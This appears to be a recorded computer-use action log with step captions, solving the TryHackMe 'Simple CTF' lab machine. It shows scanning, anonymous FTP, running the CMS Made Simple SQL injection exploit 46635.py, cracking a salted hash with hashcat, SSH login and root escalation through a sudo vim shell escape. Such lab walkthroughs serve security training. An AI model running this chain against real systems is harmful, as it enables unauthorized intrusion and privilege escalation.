
Scroll the Simple CTF room page to see the running EasyCTF machine at 10.10.221.106.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Run nmap -sC -sV -T4 -v on 10.10.221.106, saving to 1st_scan, and review the ports.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "C -"}

{"action": "type", "text": "sV -T"}

{"action": "type", "text": "4 -v"}

{"action": "type", "text": "10.10.221"}

{"action": "type", "text": ".106"}

{"action": "type", "text": "-oN"}

{"action": "type", "text": "1st_scan"}

{"action": "left_click_drag", "start_coordinate": [757, 418], "coordinate": [861, 447]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [846, 266]}

Download ForMitch.txt via anonymous FTP from 10.10.221.106 and read its weak-password note.
{"action": "type", "text": "ftp 10.10.221.106"}

{"action": "type", "text": "anonymous"}

{"action": "type", "text": "cat ForMitch.txt"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat ForMitch.txt"}

{"action": "type", "text": "gobuster dir -u"}

{"action": "type", "text": "http://10.10.221.106"}

{"action": "type", "text": "-w /usr/"}

{"action": "left_click", "coordinate": [652, 670]}

Visit 10.10.221.106/.htaccess, then browse to /simple/ to reach the CMS Made Simple site.
{"action": "key", "text": "Return"}

Read through the /simple page source, noting CMS version 2.2.8, then open a blank tab.
{"action": "left_click", "coordinate": [1030, 45]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [443, 480]}

{"action": "left_click", "coordinate": [442, 479]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [924, 440]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Reach Exploit-DB through Google and search 'cms 2.2' for CMS Made Simple exploits.
{"action": "type", "text": "exploitdb"}

{"action": "left_click", "coordinate": [212, 316]}

{"action": "left_click", "coordinate": [211, 317]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [451, 200]}

Save the CMS Made Simple < 2.2.10 SQL Injection exploit as 46635.py.
{"action": "left_click", "coordinate": [450, 199]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [527, 412]}

{"action": "left_click", "coordinate": [527, 411]}

{"action": "left_click", "coordinate": [348, 482]}

{"action": "double_click", "coordinate": [131, 468]}

{"action": "mouse_move", "coordinate": [290, 480]}

{"action": "type", "text": "py"}

{"action": "type", "text": "python 46635.py"}

{"action": "type", "text": "m pip"}

{"action": "type", "text": "install"}

{"action": "type", "text": "reques"}

{"action": "type", "text": "t"}

Run the exploit to recover the salt and hash, and begin a hashcat -a 0 -m 10 command.
{"action": "key", "text": "Return"}

{"action": "type", "text": "hashcat -O"}

{"action": "type", "text": "-a"}

{"action": "type", "text": "0 -m 10"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "10"}

Paste the hash:salt with the rockyou.txt wordlist into hashcat and run the crack.
{"action": "right_click", "coordinate": [477, 154]}

{"action": "left_click", "coordinate": [513, 243]}

{"action": "type", "text": ":"}

{"action": "type", "text": "1dac0d92e9fa6bb2 /usr/share/"}

{"action": "type", "text": "wordlists"}

{"action": "type", "text": "/rockyou.txt"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [277, 227]}

{"action": "type", "text": "hashcat -O -a 0 -m 10 0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2 /usr/share/wordlists/rockyou.txt"}

{"action": "key", "text": "Return"}

SSH to 10.10.221.106 on port 2222 as mitch.
{"action": "double_click", "coordinate": [496, 181]}

{"action": "type", "text": "ssh mitc"}

{"action": "type", "text": "h@"}

{"action": "type", "text": "10.10."}

{"action": "type", "text": "221.106"}

{"action": "type", "text": "-p"}

{"action": "type", "text": "2222"}

{"action": "key", "text": "Return"}

Accept the host key, log in, and read user.txt: 'G00d j0b, keep up!'.
{"action": "type", "text": "yes"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat user"}

{"action": "key", "text": "Return"}

{"action": "triple_click", "coordinate": [167, 468]}

Scroll the TryHackMe questions to the root flag answer and enlarge the terminal view.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [147, 300]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [767, 249], "coordinate": [854, 249]}

{"action": "mouse_move", "coordinate": [162, 382]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

List /home to find users mitch and sunbath, then list mitch's sudo rights with sudo -l.
{"action": "type", "text": "ls /home"}

{"action": "double_click", "coordinate": [177, 467]}

{"action": "type", "text": "sudo -l"}

{"action": "mouse_move", "coordinate": [331, 460]}

Look up vim on GTFOBins and copy its sudo shell escape: sudo vim -c ':!/bin/sh'.
{"action": "left_click", "coordinate": [212, 316]}

{"action": "left_click", "coordinate": [212, 316]}

{"action": "type", "text": "vi"}

{"action": "mouse_move", "coordinate": [237, 463]}

{"action": "mouse_move", "coordinate": [249, 334]}

{"action": "double_click", "coordinate": [378, 242]}

Confirm root with whoami, list /root, and display root.txt: 'W3ll d0n3. You made it!'.
{"action": "type", "text": "whoami"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "ls /r"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "/root/root.tx"}

{"action": "key", "text": "Return"}
